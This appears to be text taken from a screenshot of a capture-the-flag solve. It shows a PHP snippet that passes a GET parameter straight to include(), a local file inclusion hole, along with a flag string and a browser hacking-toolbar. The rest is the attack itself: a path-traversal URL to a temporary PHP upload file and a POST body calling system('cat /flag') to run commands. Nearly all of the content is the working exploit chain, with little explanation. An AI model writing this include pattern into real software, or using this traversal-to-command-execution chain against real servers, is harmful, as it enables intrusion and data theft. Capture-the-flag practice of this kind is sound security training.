 if (isset($_GET['file']))
{
include($_GET['file']);
}
flag{asdf34tg-46uh56ryh65-ujh567ujh56u-56u56u65t}
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1:4567/?file=../../../../../../tmp/phpLCcm5S
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('cat /flag');